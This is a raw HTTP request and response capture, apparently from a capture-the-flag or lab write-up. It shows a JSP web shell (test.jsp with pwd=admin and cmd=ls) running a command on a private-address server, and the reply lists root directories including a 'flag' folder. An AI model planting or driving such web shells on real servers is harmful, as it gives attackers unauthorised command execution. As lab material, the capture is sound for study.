 GET /test.jsp?pwd=admin&cmd=ls HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:31 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre>bin
boot
cdrom
dev
etc
flag
home